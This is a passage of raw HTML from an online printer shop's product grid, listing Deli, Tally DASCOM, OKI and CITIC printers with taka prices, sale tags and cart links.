	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>55,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022102017055221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022102017055221.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4564" data-product_sku="" aria-label="Read more about &ldquo;Deli P2000DNW 25ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/">Deli P2000DNW 25ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="450" height="340" src="https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer.png 450w, https://librabd.net/wp-content/uploads/2022/02/Tally-T5040-Passbook-Printer-300x227.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4336" data-product_sku="" aria-label="Read more about &ldquo;TALLY DASCOM T5040 Passbook Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-dascom-t5040-passbook-printer/">TALLY DASCOM T5040 Passbook Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022102016595865.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022102016595865.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/" data-quantity="1" class="button product_type_simple" data-product_id="4548" data-product_sku="" aria-label="Read more about &ldquo;Deli D311NW Color All in One Ink Tank Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/">Deli D311NW Color All in One Ink Tank Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-dascom-1330-dot-matrix-printer-copy/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="695" height="453" src="https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1.jpg 695w, https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1-300x196.jpg 300w" sizes="auto, (max-width: 695px) 100vw, 695px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4524" data-product_sku="" aria-label="Add &ldquo;Tally DASCOM 1330 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-dascom-1330-dot-matrix-printer-copy/">Tally DASCOM 1330 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>32,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>30,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/14b-799x799.png 799w, https://librabd.net/wp-content/uploads/2022/01/14b-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/14b-100x100.png 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/" data-quantity="1" class="button product_type_simple" data-product_id="4068" data-product_sku="" aria-label="Read more about &ldquo;TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-genicom-6800-cabinet-series-line-printer-500-lpm-to-2000-lpm/">TALLY GENICOM 6800 Cabinet Series Line Printer (500 LPM to 2,000 LPM)</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/10a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/10a.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/10a-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/10a-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2022/01/10a-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2022/01/10a-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4051" data-product_sku="" aria-label="Read more about &ldquo;DASCOM 2810 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/">DASCOM 2810 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="336" height="252" src="https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596.png 336w, https://librabd.net/wp-content/uploads/2022/02/C911_front_tcm88-20596-300x225.png 300w" sizes="auto, (max-width: 336px) 100vw, 336px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4339" data-product_sku="" aria-label="Read more about &ldquo;OKI C911DN A3 (Auto Duplex, Network) Colour and Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/oki-c911-a3-colour-and-mono-printer/">OKI C911DN A3 (Auto Duplex, Network) Colour and Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e642">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/citic-h-702k-line-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="220" height="240" src="https://librabd.net/wp-content/uploads/2022/01/13a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/citic-h-702k-line-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4065" data-product_sku="" aria-label="Read more about &ldquo;CITIC H-702K (1050 LPM) Line Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/citic-h-702k-line-printer/">CITIC H-702K (1050 LPM) Line Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e643">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/11b.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/11b.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/11b-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/11b-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2022/01/11b-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2022/01/11b-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4055" data-product_sku="" aria-label="Read more about &ldquo;DASCOM 2820 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2820-dot-matrix-printer/">DASCOM 2820 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-dc-3300-card-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="340" height="242" src="https://librabd.net/wp-content/uploads/2022/01/17a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/17a.jpg 340w, https://librabd.net/wp-content/uploads/2022/01/17a-300x214.jpg 300w" sizes="auto, (max-width: 340px) 100vw, 340px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4081" data-product_sku="" aria-label="Add &ldquo;DASCOM DC-3300 CARD Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-dc-3300-card-printer/">DASCOM DC-3300 CARD Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>115,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-1145-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="500" height="500" src="https://librabd.net/wp-content/uploads/2022/01/6a.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/6a.png 500w, https://librabd.net/wp-content/uploads/2022/01/6a-300x300.png 300w, https://librabd.net/wp-content/uploads/2022/01/6a-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/6a-100x100.png 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4035" data-product_sku="" aria-label="Add &ldquo;Tally DASCOM 1145 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-1145-dot-matrix-printer/">Tally DASCOM 1145 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>28,500.00</bdi></span></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/10a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/10a.jpg 800w, https://librabd.net/wp-content/uploads/2022/01/10a-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2022/01/10a-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2022/01/10a-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2022/01/10a-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4051" data-product_sku="" aria-label="Read more about &ldquo;DASCOM 2810 Network Dot Matrix Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2810-dot-matrix-printer/">DASCOM 2810 Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/tally-dascom-1330-dot-matrix-printer-copy/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="695" height="453" src="https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1.jpg 695w, https://librabd.net/wp-content/uploads/2023/05/1330-1-1-1-300x196.jpg 300w" sizes="auto, (max-width: 695px) 100vw, 695px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4524" data-product_sku="" aria-label="Add &ldquo;Tally DASCOM 1330 Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/tally-dascom-1330-dot-matrix-printer-copy/">Tally DASCOM 1330 Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>32,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>30,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-dt230-pos-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="320" height="296" src="https://librabd.net/wp-content/uploads/2022/01/16a.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/16a.jpg 320w, https://librabd.net/wp-content/uploads/2022/01/16a-300x278.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4078" data-product_sku="" aria-label="Add &ldquo;DASCOM DT230 POS Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-dt230-pos-printer/">DASCOM DT230 POS Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>18,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/dascom-2610-dot-matrix-printer/" class="image">
                                                
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2022/01/8a-799x799.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2022/01/8a-799x799.png 799w, https://librabd.net/wp-content/uploads/2022/01/8a-300x300.png 300w, https://librabd.net/wp-content/uploads/2022/01/8a-1024x1024.png 1024w, https://librabd.net/wp-content/uploads/2022/01/8a-150x150.png 150w, https://librabd.net/wp-content/uploads/2022/01/8a-768x768.png 768w, https://librabd.net/wp-content/uploads/2022/01/8a-1536x1536.png 1536w, https://librabd.net/wp-content/uploads/2022/01/8a-2048x2048.png 2048w, https://librabd.net/wp-content/uploads/2022/01/8a-800x800.png 800w, https://librabd.net/wp-content/uploads/2022/01/8a-100x100.png 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="?add-to-cart=4041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4041" data-product_sku="" aria-label="Add &ldquo;DASCOM 2610+ Network Dot Matrix Printer&rdquo; to your cart" rel="nofollow">Add to cart</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/dascom-2610-dot-matrix-printer/">DASCOM 2610+ Network Dot Matrix Printer</a></h4>
                                            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>82,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>80,000.00</bdi></span></ins></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e644">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022102017055221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022102017055221.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022102017055221-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4564" data-product_sku="" aria-label="Read more about &ldquo;Deli P2000DNW 25ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-p2000dnw-25ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/">Deli P2000DNW 25ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-p3100dnw-31ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022063017270151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022063017270151.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022063017270151-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-p3100dnw-31ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/" data-quantity="1" class="button product_type_simple" data-product_id="4572" data-product_sku="" aria-label="Read more about &ldquo;Deli P3100DNW 31ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-p3100dnw-31ppm-1200dpi-auto-duplex-wi-fi-mono-laser-printer/">Deli P3100DNW 31ppm, 1200dpi, Auto Duplex, Wi-Fi Mono Laser Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
                                            <a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/" class="image">
                                                <img loading="lazy" decoding="async" width="799" height="799" src="https://librabd.net/wp-content/uploads/2023/12/2022102016595865.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://librabd.net/wp-content/uploads/2023/12/2022102016595865.jpg 800w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-300x300.jpg 300w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-150x150.jpg 150w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-768x768.jpg 768w, https://librabd.net/wp-content/uploads/2023/12/2022102016595865-100x100.jpg 100w" sizes="auto, (max-width: 799px) 100vw, 799px" />                                            </a>
                                                                                                                                        <div class="actions style_two">
                                                    <a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/" data-quantity="1" class="button product_type_simple" data-product_id="4548" data-product_sku="" aria-label="Read more about &ldquo;Deli D311NW Color All in One Ink Tank Printer&rdquo;" rel="nofollow">Read more</a>                                                </div>
                                            
                                            
                                        </div>
                                        
                                        <div class="content">
                                            <h4 class="title"><a href="https://librabd.net/product/deli-d311nw-color-inkjet15ppmc-10ppmk-1200x600dpi-wi-fi-all-in-one-printerink-tank/">Deli D311NW Color All in One Ink Tank Printer</a></h4>
                                            
	<span class="price"><strong>Call for Price</strong></span>
                                        </div>
                                    </div>

                                </div>

                                                       </div>
                        </div>

                    </div>
                                    <div class="ht-tab-pane " id="woolentortab0713e645">
                        
                        <div class="ht-row">
                            <div class="ht-col-lg-3 ht-col-md-6 ht-col-sm-6 ht-col-xs-12 mb-50">
                                
                                <div class="product-item  ">

                                    <div class="product-inner">
                                        <div class="image-wrap">
